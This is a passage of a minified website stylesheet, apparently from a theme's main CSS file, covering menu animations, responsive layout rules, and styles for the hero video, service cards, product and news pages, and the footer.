topbar-x{0%{top:0;-webkit-transform:rotate(0)}45%{top:6px;-webkit-transform:rotate(145deg)}75%{-webkit-transform:rotate(130deg)}100%{-webkit-transform:rotate(135deg)}}@-moz-keyframes topbar-x{0%{top:0;-moz-transform:rotate(0)}45%{top:6px;-moz-transform:rotate(145deg)}75%{-moz-transform:rotate(130deg)}100%{-moz-transform:rotate(135deg)}}@keyframes topbar-back{0%{top:6px;transform:rotate(135deg)}45%{transform:rotate(-10deg)}75%{transform:rotate(5deg)}100%{top:0;transform:rotate(0)}}@-webkit-keyframes topbar-back{0%{top:6px;-webkit-transform:rotate(135deg)}45%{-webkit-transform:rotate(-10deg)}75%{-webkit-transform:rotate(5deg)}100%{top:0;-webkit-transform:rotate(0)}}@-moz-keyframes topbar-back{0%{top:6px;-moz-transform:rotate(135deg)}45%{-moz-transform:rotate(-10deg)}75%{-moz-transform:rotate(5deg)}100%{top:0;-moz-transform:rotate(0)}}@keyframes bottombar-x{0%{bottom:0;transform:rotate(0)}45%{bottom:6px;transform:rotate(-145deg)}75%{transform:rotate(-130deg)}100%{transform:rotate(-135deg)}}@-webkit-keyframes bottombar-x{0%{bottom:0;-webkit-transform:rotate(0)}45%{bottom:6px;-webkit-transform:rotate(-145deg)}75%{-webkit-transform:rotate(-130deg)}100%{-webkit-transform:rotate(-135deg)}}@-moz-keyframes bottombar-x{0%{bottom:0;-moz-transform:rotate(0)}45%{bottom:6px;-moz-transform:rotate(-145deg)}75%{-moz-transform:rotate(-130deg)}100%{-moz-transform:rotate(-135deg)}}@keyframes bottombar-back{0%{bottom:6px;transform:rotate(-135deg)}45%{transform:rotate(10deg)}75%{transform:rotate(-5deg)}100%{bottom:0;transform:rotate(0)}}@-webkit-keyframes bottombar-back{0%{bottom:6px;-webkit-transform:rotate(-135deg)}45%{-webkit-transform:rotate(10deg)}75%{-webkit-transform:rotate(-5deg)}100%{bottom:0;-webkit-transform:rotate(0)}}@-moz-keyframes bottombar-back{0%{bottom:6px;-moz-transform:rotate(-135deg)}45%{-moz-transform:rotate(10deg)}75%{-moz-transform:rotate(-5deg)}100%{bottom:0;-moz-transform:rotate(0)}}@-webkit-keyframes fadeIn{}@-moz-keyframes fadeIn{}@keyframes fadeIn{}.profile-photo .profile-photo-small{margin-left:-2px}.button-dropdown{display:none}.section-nucleo-icons .container .row>[class*=col-]:first-child{text-align:center}.footer .copyright{text-align:right}.section-nucleo-icons .icons-container{margin-top:65px}.navbar-nav .nav-link i.fa,.navbar-nav .nav-link i.now-ui-icons{opacity:.5}.section-images{height:500px;max-height:500px}.section-images .hero-images-container{max-width:500px}.section-images .hero-images-container-1{right:10%;top:68%;max-width:269px}.section-images .hero-images-container-2{right:5%;max-width:135px;top:93%}.navbar .navbar-nav.navbar-logo{display:none}}@media screen and (min-width:1201px){.burger-menu .navbar-collapse{position:fixed;display:block;top:0;height:100%!important;width:300px;right:0;z-index:1032;visibility:visible;background-color:#999;overflow-y:visible;border-top:none;text-align:left;max-height:none!important;-webkit-transform:translate3d(300px,0,0);-moz-transform:translate3d(300px,0,0);-o-transform:translate3d(300px,0,0);-ms-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0);-webkit-transition:all .5s cubic-bezier(.685,.0473,.346,1);-moz-transition:all .5s cubic-bezier(.685,.0473,.346,1);-o-transition:all .5s cubic-bezier(.685,.0473,.346,1);-ms-transition:all .5s cubic-bezier(.685,.0473,.346,1);transition:all .5s cubic-bezier(.685,.0473,.346,1)}.burger-menu .navbar-collapse:before{background:#f96332;background:-webkit-linear-gradient(#ff6652 20%,#4fb3e8 100%);background:-o-linear-gradient(#ff6652 20%,#4fb3e8 100%);background:-moz-linear-gradient(#ff6652 20%,#4fb3e8 100%);background:linear-gradient(#ff6652 20%,#4fb3e8 100%);display:block;content:"";position:absolute;width:100%;height:100%;top:0;left:0;z-index:-1}.burger-menu .navbar-collapse .navbar-nav:not(.navbar-logo) .nav-link{margin:0 1rem;margin-top:.3125rem}.burger-menu .navbar-collapse .navbar-nav:not(.navbar-logo) .nav-link:not(.btn){color:#fff}.burger-menu .navbar-collapse .dropdown-menu .dropdown-item{color:#fff}.burger-menu .navbar .navbar-nav{margin-top:53px}.burger-menu .navbar .navbar-nav .nav-link{padding-top:.75rem;padding-bottom:.75rem}.burger-menu .navbar .navbar-nav.navbar-logo{top:0;height:53px}.burger-menu .navbar .dropdown .dropdown-menu,.burger-menu .navbar .dropdown.show .dropdown-menu{background-color:transparent;border:0;transition:none;-webkit-box-shadow:none;box-shadow:none;width:auto;margin:0 1rem;margin-bottom:15px;padding-top:0;height:150px;overflow-y:scroll}.burger-menu .navbar .dropdown .dropdown-menu:before,.burger-menu .navbar .dropdown.show .dropdown-menu:before{display:none}.burger-menu .navbar .dropdown .dropdown-item{padding-left:2.5rem}.burger-menu .navbar .dropdown .dropdown-menu{display:none}.burger-menu .navbar .dropdown.show .dropdown-menu{display:block}.burger-menu .navbar .dropdown-menu .dropdown-item:focus,.burger-menu .navbar .dropdown-menu .dropdown-item:hover{color:#fff}.burger-menu .navbar .navbar-translate{width:100%;position:relative;display:flex;-ms-flex-pack:justify!important;justify-content:space-between!important;-ms-flex-align:center;align-items:center;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:all .5s cubic-bezier(.685,.0473,.346,1);-moz-transition:all .5s cubic-bezier(.685,.0473,.346,1);-o-transition:all .5s cubic-bezier(.685,.0473,.346,1);-ms-transition:all .5s cubic-bezier(.685,.0473,.346,1);transition:all .5s cubic-bezier(.685,.0473,.346,1)}.burger-menu .navbar .navbar-toggler-bar{display:block;position:relative;width:22px;height:1px;border-radius:1px;background:#fff}.burger-menu .navbar .navbar-toggler-bar+.navbar-toggler-bar{margin-top:7px}.burger-menu .navbar .navbar-toggler-bar.bar2{width:17px;transition:width .2s linear}.burger-menu .navbar.bg-white:not(.navbar-transparent) .navbar-toggler-bar{background:#888}.burger-menu .navbar .toggled .navbar-toggler-bar{width:24px}.burger-menu .navbar .toggled .navbar-toggler-bar+.navbar-toggler-bar{margin-top:5px}.burger-menu .bar1,.burger-menu .bar2,.burger-menu .bar3{outline:transparent solid 1px}.burger-menu .bar1{top:0;-webkit-animation:.5s linear topbar-back;-moz-animation:.5s linear topbar-back;animation:.5s topbar-back;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;animation-fill-mode:forwards}.burger-menu .bar2{opacity:1}.burger-menu .bar3{bottom:0;-webkit-animation:.5s linear bottombar-back;-moz-animation:.5s linear bottombar-back;animation:.5s bottombar-back;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;animation-fill-mode:forwards}.burger-menu .toggled .bar1{top:6px;-webkit-animation:.5s linear topbar-x;-moz-animation:.5s linear topbar-x;animation:.5s topbar-x;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;animation-fill-mode:forwards}.burger-menu .toggled .bar2{opacity:0}.burger-menu .toggled .bar3{bottom:6px;-webkit-animation:.5s linear bottombar-x;-moz-animation:.5s linear bottombar-x;animation:.5s bottombar-x;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;animation-fill-mode:forwards}@keyframes topbar-x{0%{top:0;transform:rotate(0)}45%{top:6px;transform:rotate(145deg)}75%{transform:rotate(130deg)}100%{transform:rotate(135deg)}}@-webkit-keyframes topbar-x{0%{top:0;-webkit-transform:rotate(0)}45%{top:6px;-webkit-transform:rotate(145deg)}75%{-webkit-transform:rotate(130deg)}100%{-webkit-transform:rotate(135deg)}}@-moz-keyframes topbar-x{0%{top:0;-moz-transform:rotate(0)}45%{top:6px;-moz-transform:rotate(145deg)}75%{-moz-transform:rotate(130deg)}100%{-moz-transform:rotate(135deg)}}@keyframes topbar-back{0%{top:6px;transform:rotate(135deg)}45%{transform:rotate(-10deg)}75%{transform:rotate(5deg)}100%{top:0;transform:rotate(0)}}@-webkit-keyframes topbar-back{0%{top:6px;-webkit-transform:rotate(135deg)}45%{-webkit-transform:rotate(-10deg)}75%{-webkit-transform:rotate(5deg)}100%{top:0;-webkit-transform:rotate(0)}}@-moz-keyframes topbar-back{0%{top:6px;-moz-transform:rotate(135deg)}45%{-moz-transform:rotate(-10deg)}75%{-moz-transform:rotate(5deg)}100%{top:0;-moz-transform:rotate(0)}}@keyframes bottombar-x{0%{bottom:0;transform:rotate(0)}45%{bottom:6px;transform:rotate(-145deg)}75%{transform:rotate(-130deg)}100%{transform:rotate(-135deg)}}@-webkit-keyframes bottombar-x{0%{bottom:0;-webkit-transform:rotate(0)}45%{bottom:6px;-webkit-transform:rotate(-145deg)}75%{-webkit-transform:rotate(-130deg)}100%{-webkit-transform:rotate(-135deg)}}@-moz-keyframes bottombar-x{0%{bottom:0;-moz-transform:rotate(0)}45%{bottom:6px;-moz-transform:rotate(-145deg)}75%{-moz-transform:rotate(-130deg)}100%{-moz-transform:rotate(-135deg)}}@keyframes bottombar-back{0%{bottom:6px;transform:rotate(-135deg)}45%{transform:rotate(10deg)}75%{transform:rotate(-5deg)}100%{bottom:0;transform:rotate(0)}}@-webkit-keyframes bottombar-back{0%{bottom:6px;-webkit-transform:rotate(-135deg)}45%{-webkit-transform:rotate(10deg)}75%{-webkit-transform:rotate(-5deg)}100%{bottom:0;-webkit-transform:rotate(0)}}@-moz-keyframes bottombar-back{0%{bottom:6px;-moz-transform:rotate(-135deg)}45%{-moz-transform:rotate(10deg)}75%{-moz-transform:rotate(-5deg)}100%{bottom:0;-moz-transform:rotate(0)}}@-webkit-keyframes fadeIn{}@-moz-keyframes fadeIn{}@keyframes fadeIn{}.burger-menu [class*=navbar-expand-] .navbar-collapse{width:300px}.burger-menu .wrapper{-webkit-transition:all .5s cubic-bezier(.685,.0473,.346,1);-moz-transition:all .5s cubic-bezier(.685,.0473,.346,1);-o-transition:all .5s cubic-bezier(.685,.0473,.346,1);-ms-transition:all .5s cubic-bezier(.685,.0473,.346,1);transition:all .5s cubic-bezier(.685,.0473,.346,1)}.burger-menu #bodyClick{height:100%;width:100%;position:fixed;opacity:1;top:0;left:auto;right:300px;content:"";z-index:9999;overflow-x:hidden;background-color:transparent;-webkit-transition:all .5s cubic-bezier(.685,.0473,.346,1);-moz-transition:all .5s cubic-bezier(.685,.0473,.346,1);-o-transition:all .5s cubic-bezier(.685,.0473,.346,1);-ms-transition:all .5s cubic-bezier(.685,.0473,.346,1);transition:all .5s cubic-bezier(.685,.0473,.346,1)}.nav-open .burger-menu .navbar-collapse{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.burger-menu .navbar-collapse{display:block!important}.burger-menu .navbar-collapse .navbar-nav{margin-top:53px;height:100%;z-index:2;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.burger-menu .navbar-collapse .navbar-nav .nav-item{margin:0}.burger-menu.menu-on-left .navbar-collapse{right:auto;left:0;-webkit-transform:translate3d(-300px,0,0);-moz-transform:translate3d(-300px,0,0);-o-transform:translate3d(-300px,0,0);-ms-transform:translate3d(-300px,0,0);transform:translate3d(-300px,0,0)}.burger-menu [class*=navbar-expand-] .navbar-nav .dropdown-menu{position:static;float:none}.burger-menu [class*=navbar-expand-] .navbar-toggler{display:inline-block}.burger-menu .section-navbars .navbar-collapse{display:none!important}.nav-open .burger-menu.menu-on-left .navbar .navbar-translate{-webkit-transform:translate3d(300px,0,0);-moz-transform:translate3d(300px,0,0);-o-transform:translate3d(300px,0,0);-ms-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.nav-open .burger-menu .navbar .navbar-translate{-webkit-transform:translate3d(-300px,0,0);-moz-transform:translate3d(-300px,0,0);-o-transform:translate3d(-300px,0,0);-ms-transform:translate3d(-300px,0,0);transform:translate3d(-300px,0,0)}.nav-open .burger-menu.menu-on-left .navbar-collapse{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.nav-open .burger-menu.menu-on-left #bodyClick{right:auto;left:300px}.burger-menu.menu-on-left .navbar-brand{float:right;margin-right:0;margin-left:1rem}.navbar-nav .nav-link.profile-photo{padding:0;margin:7px .7rem}.navbar-nav .nav-link.btn:not(.btn-sm){margin:0}.navbar .nav-item{padding:.6rem .5rem}.section-nucleo-icons .icons-container{margin:0 0 0 auto}.dropdown-menu .dropdown-item{color:inherit}.footer .copyright{float:right}}@media screen and (min-width:768px){.image-container.image-right{top:80px;margin-left:-100px;margin-bottom:130px}.image-container.image-left{margin-right:-100px}}@media screen and (max-width:768px){.image-container.image-left{margin-bottom:220px}.image-container.image-left p.blockquote{margin:0 auto;position:relative;right:0}.nav-tabs{display:inline-block;width:100%;padding-left:100px;padding-right:100px;text-align:center}.nav-tabs .nav-item>.nav-link{margin-bottom:5px}.landing-page .section-story-overview .image-container:nth-child(2){margin-left:0;margin-bottom:30px}}@media screen and (max-width:576px){.navbar[class*=navbar-expand-] .container{margin-left:0;margin-right:0}.footer .copyright{text-align:center}.section-nucleo-icons .icons-container i{font-size:30px}.section-nucleo-icons .icons-container i:nth-child(6){font-size:48px}.page-header .container h6.category-absolute{width:90%}}@media screen and (min-width:991px) and (max-width:1200px){.section-images .hero-images-container-1{right:9%;max-width:370px}.section-images .hero-images-container-2{right:2%;max-width:216px}}@media screen and (max-width:768px){.section-images{height:300px;max-height:300px}.section-images .hero-images-container{max-width:380px}.section-images .hero-images-container-1{right:7%;top:87%;max-width:210px}.section-images .hero-images-container-2{right:1%;max-width:133px;top:99%}}@media screen and (max-width:517px){.alert .alert-icon{margin-top:10px}}@media screen and (min-width:1200px){.section-images .hero-images-container-1{top:51%;right:21%}.section-images .hero-images-container-2{top:66%;right:14%}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){.section-images .hero-images-container,.section-images .hero-images-container-1,.section-images .hero-images-container-2{margin-top:-15vh;margin-left:80px}.section-images .hero-images-container{max-width:300px}.section-images .hero-images-container-1{right:28%;top:40%}.section-images .hero-images-container-2{right:21%;top:55%}.index-page .category-absolute{top:90vh}}@media screen and (max-width:580px){.alert button.close{position:absolute;right:11px;top:50%;transform:translateY(-50%)}}body{font-family:Roboto;font-size:13px;background-color:#fafafa;padding-right:0!important}body.customize-support .navbar.sticky{top:32px}.modal-open{overflow-y:scroll}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.navbar-brand:hover{text-decoration:none!important;color:#bf0a00}#carousel-message{min-height:400px;width:1500px;max-width:100%}.header-info-panel{position:relative;z-index:100;background:#888}.sticky{position:sticky;position:-webkit-sticky;top:0;left:0;z-index:1030}.header-contacts-item{text-align:center}.header-contacts-item>div{display:inline-block;vertical-align:middle}.header-contacts-item-info{margin-left:10px}.header-contacts-item-info a:hover{color:#fff}.header-contacts-item-icon{font-size:14px}.header-contacts-item-text{color:#fff;font-size:14px;font-weight:700;transition:all .2s ease-in-out}.header-social-links{text-align:center}.header-social-links a{display:inline-block;color:#fff;font-size:15px;padding:5px;text-decoration:none;outline:0}.header-social-links a:hover svg{transform:scale(1.2)}.header-social-links a svg{transition:all .2s ease-in-out}@media all and (max-width:991px){.header-contacts-item-icon{border:1px solid #fff;border-radius:50%;width:40px;height:40px;text-align:center;line-height:40px;color:#fff}.header-social-links a{border:none!important}.header-contacts-item-info{display:none!important}.tooltip-inner{font-size:17px}}.navbar{background:#fff;box-shadow:0 1px 5px rgba(0,0,0,.2);padding-right:16px!important}.navbar .navbar-translate .navbar-brand{font-family:'Montserrat Alternates';font-weight:600;font-size:25px;padding:0}.navbar .navbar-translate .navbar-brand:focus,.navbar .navbar-translate .navbar-brand:hover{color:#bf0a00!important;border:0}.navbar .social-icon a{color:#000!important}.navbar .navbar-nav .dropdown-menu li{padding:0 .5rem;width:210px}.navbar .navbar-nav .dropdown-menu .nav-item a.nav-link{font-size:11px;color:#0b0909;margin-left:-.5rem;margin-right:-.5rem;padding-top:5px;padding-bottom:5px}.navbar .navbar-nav .dropdown>a::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent;transition:all 150ms ease 0s}.navbar .navbar-nav .dropdown-menu .nav-item a.nav-link:hover{background-color:rgba(234,234,234,.45)}.dropdown:hover .dropdown-menu{display:block;visibility:visible;opacity:1;transform:translateY(-2px)}.main-dropdown-link{position:relative;z-index:2}.navbar .navbar-nav .dropdown:hover a:first-child::after{transform:rotate(180deg)}@media screen and (max-width:1201px){.sidebar-collapse .navbar-collapse .navbar-nav:not(.navbar-logo) .nav-link:not(.btn){font-size:15px;font-weight:600;color:#000}#menu-header .active>.nav-link{color:#fff!important}}.mobile-dropdown-button{position:absolute;display:none;top:12px;right:70px;width:30%;height:40px;line-height:40px;text-align:center;font-size:28px;z-index:10000}#mobile-menu .dropdown-menu{height:auto;margin-bottom:0}#mobile-menu .dropdown-menu a{padding-left:30px}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.sidebar-collapse .navbar .dropdown-menu.show{display:block}.section-indents{padding-top:80px;padding-bottom:50px}.section-video{position:relative;height:calc(100vh - (36px + 70px));overflow:hidden;background-color:#bf0a00}.section-video::before{content:"";position:absolute;height:100%;width:100%;top:0;bottom:0;left:0;right:0;margin:auto;z-index:5;background:rgba(0,0,0,.44)}.section-video video{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;height:100vh;width:100%;object-fit:cover}.video-subtitle{font-size:1.4rem;font-weight:400;margin-top:10px}@media (max-width:1100px){.jumbotron-video .display-4{font-size:4.5rem}.video-subtitle{font-size:1.25rem}}@media (max-width:830px){.jumbotron-video .display-4{font-size:3rem}}.jumbotron-video{position:relative;z-index:5;background-color:transparent;color:#fff}.jumbotron-video .display-4{font-family:'Montserrat Alternates';font-size:5.5rem;font-weight:900;margin-bottom:10px}@media (max-width:550px){.jumbotron-video .display-4{font-size:3.5rem}}.jumbotron-video .btn{box-shadow:0 4px 15px rgba(0,0,0,.35)}.section-services{position:relative;top:-30px;z-index:5}.section-services img{width:100%;height:365px;object-fit:cover;opacity:.7}.card-img-overlay{display:flex;flex-direction:column;align-items:center;justify-content:center}.section-services .card-img-overlay h2{text-transform:uppercase}.section-services .card{font-size:16px;height:365px;box-shadow:none;background:0 0;overflow:visible}.section-services .card .card-inner{position:relative;perspective:1000px;transform-style:preserve-3d;height:100%}.section-services .card-text{font-weight:300;line-height:2em;letter-spacing:.5px}.section-services .card:hover .front-side{transform:rotateY(-180deg)}.section-services .card:hover .back-side{transform:rotateY(0)}.section-services .card .back-side,.section-services .card .front-side{height:100%;overflow:visible;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;transition:-webkit-transform .7s cubic-bezier(.4,.2,.2,1);transition:transform .7s cubic-bezier(.4,.2,.2,1),-webkit-transform .7s cubic-bezier(.4,.2,.2,1);backface-visibility:hidden;-webkit-backface-visibility:hidden;background-color:#000;box-shadow:0 5px 25px 3px rgba(0,0,0,.59);border-radius:5px}.section-services .card .card-img-overlay{height:100%;position:relative;overflow:hidden;z-index:1;display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;color:#fff;transform:translateZ(60px);transition:all .4s ease-out}.section-services .card .front-side{display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:100%;transform:rotateY(0);z-index:1;border-radius:5px}.section-services .card .front-side .card-img{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;border-radius:5px}.section-services .card .front-side .card-img-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;transform:translateZ(60px);transition:all 7s ease-out}.section-services .card .back-side{position:relative;transform:rotateY(180deg);border-radius:5px}.section-services .card .back-side img.card-img{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;opacity:.2;border-radius:5px}.card-top{margin-top:-50px}.background-title{position:absolute;top:10px}.background-title h5{text-transform:uppercase;background-color:#a1a1a1;font-size:140px}.features{position:relative}.features header{position:absolute;width:100%;top:10px}.features header h5{text-transform:uppercase;font-size:8vw}.features .card{overflow:visible;box-shadow:0 10px 25px 0 rgba(0,0,0,.21)}.features .card-title{position:absolute;left:0;right:0;margin:0 auto;top:-25px;display:flex;justify-content:center}.features .card-body{padding:45px 15px;display:flex;align-items:center;justify-content:center}.features .card-text{font-size:16.5px;font-weight:600;color:#424040}.features .nav-pills .nav-item i{font-size:22px;font-weight:600}.features-icon{padding:0 15.5px;text-align:center;height:60px;width:60px;box-shadow:0 5px 35px 0 rgba(0,0,0,.37);border-radius:30px}.about{margin-top:85px}.about .description{font-size:16px;color:#dad6d6;line-height:2em;font-weight:400}.about .description p{line-height:2em}.about .card{background-color:#1b1818;border-radius:0;transition:all 450ms ease-out;box-shadow:6px 8px 35px 0 rgba(58,58,58,.19)}.about .progress-badge{font-size:12px;font-weight:500}.about .features-icon{padding:0 15.5px;text-align:center;height:60px;line-height:60px;width:60px;font-weight:400;border:1px dashed;background:0 0;box-shadow:none;transition:all 450ms ease-out}.about .card-text{color:#fff;transition:all 450ms ease-out}.about .card:hover{background-color:#fff!important}.about .card:hover .features-icon{border-color:#bf0a00!important}.about .card:hover .card-text{color:#1b1818!important}.img-about{width:100%;height:100%;object-fit:cover}.about .img-container{overflow:hidden}.image-about-size{transform:scale(1);transition:transform 4.5s ease}.image-about-size:hover{transform:scale(1.7)}.works{margin-top:85px;position:relative}.works header{position:absolute;width:100%;top:10px}.works h5{text-transform:uppercase;font-size:8vw}.works-card{position:relative;overflow:hidden}.works-overlay{position:absolute;top:-15px;bottom:0;left:0;right:0;margin:auto;background-color:rgba(0,0,0,.56);width:80%;height:80%;transform:scale(0);transition:.3s ease;color:#fff;padding:15px;display:flex;flex-direction:column;justify-content:center;align-items:center}.zoom-img{font-size:40px;color:#fff}.works-card:hover .works-overlay{transform:scale(1)}.works img{width:100%;height:400px;object-fit:cover;margin-bottom:25px;box-shadow:0 12px 20px rgba(64,64,64,.42)}.achievements{position:relative;margin-top:85px}.achievements-content .achievements-card{min-width:290px;border:1px solid #dedede;padding:20px;background-color:#fff;box-shadow:0 7px 15px rgba(0,0,0,.25);transition:all .3s ease-out}.achievements-content .achievements-card:hover{transform:translateY(-20px);box-shadow:0 15px 17px rgba(0,0,0,.25)}.achievements header{position:absolute;width:100%}.achievements header h5{text-transform:uppercase;font-size:7vw}.achievements .achievements-content{align-items:center;padding:50px 0}.achievements .row p{margin:0;text-transform:uppercase;color:#6a6a6a;font-weight:600}.achievements .achievements-content h5{font-size:60px;color:#2c2c2c}.achievements i{padding:15px;font-size:50px;box-shadow:0 5px 20px #bf0a00;border-radius:10px}.news{margin-top:45px}.news header{margin-bottom:85px}.news .card-img-top{height:300px;object-fit:cover}.news .card a{color:#131010;font-weight:600}.messages{margin-top:180px;position:relative}.messages header{position:absolute;top:-100px;width:100%}.messages .carousel .carousel-inner{box-shadow:none}.messages h5{font-size:8vw;text-transform:uppercase}.messages p{font-size:18px}@media (max-width:400px){.messages p{font-size:16px}}.messages-content{position:relative;background-image:url(../images/messages.jpg);background-position:center;background-size:cover;padding:120px 25px;background-attachment:fixed}.messages-content::after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;background-color:rgba(0,0,0,.49)}.carousel{position:relative;z-index:5}.messages-content img{width:150px;height:150px;object-fit:cover;object-position:right}.message-name{text-transform:uppercase}#about-images{background-size:cover;background-position:center;background-repeat:no-repeat;height:400px;background-attachment:fixed}#about-images img{width:100%;height:100%;object-fit:cover}#about-description{box-shadow:-1px 3px 15px rgba(0,0,0,.32);border-radius:4px}#about-description h2:first-child{margin-top:0}@media (max-width:400px){#about-description h2{font-size:35px}}#about-description p{font-size:1.14em;font-weight:400;line-height:2em;letter-spacing:.2px}#about-description{font-size:1.14em;font-weight:400;line-height:2em;letter-spacing:.2px}@media (max-width:400px){#about-description p{font-size:15px}}#about-description img{padding:15px;max-width:100%;height:300px;margin:20px 20px 0 0}@media (max-width:450px){#about-description img{height:auto}}#about-description hr{border-color:#e6e6e6}footer{padding:50px 0;font-size:13px}footer .nav-link{color:#9a9a9a;transition:color .2s ease-out}footer .nav-link:hover{color:#0f3149}footer .nav-link .active{color:#fff;transition:color .2s ease-out}.maps iframe{width:100%;height:100%;min-height:250px;border:none}.footer-brand{font-weight:900;font-size:25px;text-transform:uppercase}.footer-brand:hover{text-decoration:none}footer p.footer-titles{text-transform:uppercase;font-weight:600}.footer-contacts p{color:#fff}.footer-contacts a{color:#fff;transition:color .2s ease-out}.footer-contacts a:hover{color:#001b29;text-decoration:none}footer .navbar-nav:last-child{margin-bottom:10px}.page-template-page-category .seo-description-text{font-size:1.24rem}.category{position:relative;overflow:hidden}.category .container{padding-bottom:150px}.category .the_category{position:relative;z-index:4;margin-top:150px}.category-list .the_category:first-child{margin-top:0}.pages-header{padding:50px 0;position:relative;z-index:25}.pages-header h1{margin-bottom:0;font-size:3em}.category .section-header h1{font-size:4em}.category-description{position:relative;padding-top:25px;padding-bottom:25px;flex-direction:column;justify-content:center;display:flex;margin-top:50px;margin-bottom:-50px;z-index:5;border-left:0;background:#fff!important;text-align:center}@media (max-width:992px){.category-description{margin:0}}.category article .description-title{text-transform:uppercase}.category article .category-description p{font-size:1.2em}@media (min-width:1200px) and (max-width:1500px){.category article{padding:0 55px}}@media (min-width:1200px){.category .container.global-container{max-width:1440px}}.category article img{width:100%;height:300px;position:relative;z-index:6;object-fit:cover;border-radius:0}.img-right{box-shadow:7px 7px 25px rgba(0,0,0,.42)}.img-left{box-shadow:-7px 7px 25px rgba(0,0,0,.42)}.description-img img{width:100%;height:238px;object-fit:cover}.description-img img:hover{animation-name:img-zoom;animation-duration:.9s;animation-timing-function:ease-in}@keyframes img-zoom{0%{background-color:red;scale:.2;opacity:.2}50%{scale:.5;opacity:.5}70%{scale:.8;opacity:.8}100%{scale:1;opacity:1}}.container-fluid.the_goods{max-width:1550px}.the_goods .zoom-icon{color:#fff;position:absolute;top:10px;right:20px;opacity:.8}.the_goods .description{color:#e6e6e6;font-size:1.14em;line-height:2em;font-weight:400;letter-spacing:.2px}.the_goods .products-title{word-break:break-word}.the_goods .description p{line-height:2em}@media (max-width:500px){.the_goods .description{font-size:1em}}.services-img{display:block;margin:auto;height:100%}@media (max-width:1450px){.big-preview{height:100%;object-fit:cover}}.lSGallery li.active img{filter:grayscale(0);-webkit-filter:grayscale(0)}.lSGallery li img{filter:grayscale(1);-webkit-filter:grayscale(1)}@media (max-width:600px){.lSSlideOuter{padding-right:0!important}}#productGallery img{width:100%;height:100%;object-fit:cover}.the_goods .characteristics{width:100%}.the_goods .characteristics td{padding:5px 20px;border-bottom:1px solid #bfbfbf;border-top:1px solid #bfbfbf}.products_characteristics_key{border-right:1px solid #bfbfbf}.products_characteristics_block{flex-grow:1}#product-price{background:#bf0a00;font-size:30px;display:flex;flex-grow:1;color:#fff;border-radius:10px;align-items:center;font-weight:900;justify-content:center}.block-header p{position:relative;padding:15px;color:#fff;background:#bf0a00;box-shadow:0 7px 19px rgba(0,0,0,.3)}.form-cotrol{color:#424242!important}.the_goods .form-wrap{background-color:#fff}.the_goods .characteristics{font-weight:400}.the_goods .form-row{padding:5px 0;font-size:16px}.form-check-input{margin-top:.35em;margin-left:-.4em}.form-check-label{font-size:16px}.form-action{border:1px solid;width:75%}.the_goods form button{font-family:Roboto;font-size:17px;font-weight:500!important}.the_goods .price-section{position:sticky;top:100px}@media (max-width:1300px){.the_goods .price-section{top:80px}}.price-section p{background:#efefef;color:#bf0a00;box-shadow:0 7px 19px rgba(0,0,0,.28)}.price-section label{color:#bf0a00;word-break:break-all}.price-section .input-group-addon i{color:#bf0a00}.page-description .description{font-size:1.24em;line-height:2em;font-weight:400;letter-spacing:.2px;color:#e6e6e6}.page-description .description p{line-height:2em}.goods .description,.goods .seo-description{font-size:1.24em;line-height:2em;font-weight:400;letter-spacing:.2px;color:#e6e6e6}.goods .seo-description{padding:20px 20px 40px}.seo-description-text{position:relative;border-left:2px solid #bf0a00;padding:20px 40px 40px;z-index:5}.goods .card{box-shadow:0 5px 25px 0 rgba(0,0,0,.24)}.goods .card-img-top{object-fit:cover;border-top:1px solid;border-bottom:1px solid;border-radius:0}.goods .card-text{font-size:1.1em;line-height:2em;font-weight:400;letter-spacing:.2px}#news-list{padding:0 40px}#news-list .news-list-title{font-size:1.6em!important;line-height:1.1em!important}@media (min-width:1200px) and (max-width:1370px){#news-list{padding:0 10px}}@media (max-width:430px){#news-list{padding:0 10px}}.news-card{box-shadow:0 0 15px rgba(0,0,0,.32);transition:all 250ms ease}.news-card:hover{transform:translateY(-5px);box-shadow:5px 15px 20px rgba(0,0,0,.32)}.news-card .col-lg-6{border-radius:4px 0 0 4px}.news-img img{width:100%;height:350px;min-height:100%;object-fit:cover}@media (max-width:992px){.news-img img{height:300px}}#the_news-description{max-width:1800px;margin:auto}#the_news-description a{color:#bf0a00}#the_news-description a:hover{color:#5ab8fa}.the_news-img img{width:100%;height:450px;object-fit:cover;object-position:center}.the_news-text{position:relative;z-index:10}.the_news-text{font-size:1.14em;font-weight:400;line-height:2em;letter-spacing:.2px}@media (max-width:450px){#the_news h1{font-size:2.8em}}.the_news-text img{padding:15px;border:1px solid #e6e6d9;max-width:100%;height:250px;margin:20px 20px 0 0}@media 